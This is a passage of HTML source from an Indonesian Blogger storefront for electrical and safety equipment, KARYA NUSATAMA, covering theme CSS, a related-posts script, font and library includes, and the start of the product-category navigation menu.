#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b4e90dfd-b94f-424c-9f0b-843fd85fb69a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b4e90dfd-b94f-424c-9f0b-843fd85fb69a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
